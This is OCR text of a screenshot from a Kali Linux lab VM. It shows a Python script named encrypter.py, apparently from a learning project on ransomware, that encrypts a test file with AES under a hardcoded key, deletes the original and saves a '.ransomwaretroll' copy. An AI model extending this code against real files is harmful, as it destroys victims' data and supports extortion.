 KALI2 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 15:13
gg@kali2: ~/projeto-ransomware
File Actions Edit View Help
GNU nano 7.2 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name ='teste.txt'
file = open(file_name, 'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
Home
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptogradado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
KALI LINUX
"the quieter you become, the more you are able to hear"
[ Read 29 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next
Right Control